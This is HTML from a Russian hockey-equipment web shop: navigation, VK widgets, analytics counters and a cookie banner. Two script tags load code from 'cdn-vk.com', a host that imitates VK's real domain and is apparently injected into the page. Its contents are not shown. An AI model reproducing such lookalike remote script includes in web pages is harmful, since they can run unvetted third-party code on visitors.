			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-14 08:57:20INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768224484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768224484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"1NwQzZF2IAiYDl35IDiEMj2gMjmNZjG0MGiZYRRYZ5Y"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Ffolder%2Fklyushki-1&t=%D0%9A%D0%BB%D1%8E%D1%88%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%84%D0%BB%D0%BE%D1%80%D0%B1%D0%BE%D0%BB%D0%B0%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D1%80%D0%B5%D0%BD%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768380918900&1768380918900
body_size: 87
content:
//:1
_sntnl1768380918900({date:"Wed, 14 Jan 2026 08:55:18 GMT", res:"1"})